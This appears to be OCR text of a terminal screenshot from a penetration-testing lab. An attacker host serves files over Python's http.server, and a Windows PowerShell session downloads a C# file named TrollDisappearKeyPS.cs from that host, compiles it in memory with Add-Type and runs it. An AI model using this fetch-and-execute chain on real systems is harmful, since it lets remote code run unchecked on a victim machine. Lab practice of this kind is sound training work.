 0 0 > sudo 1 > [tmux] 2 > python
❯ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0
10.129.231.21 - - [30/Aug/2025 13:59:20] "GET /Tr
Recycle Bin
Windows PowerShell
PS C:\Users\alpha> $code = (iwr http://10.10.15.12:8000/TrollDisappearKeyPS.cs -UseBasicParsing).Content
>> Add-Type -TypeDefinition ([System.Text.Encoding]::UTF8.GetString($code))
>> [TrollDisappearKeyPS]::DisappearKey()
PS C:\Users\alpha>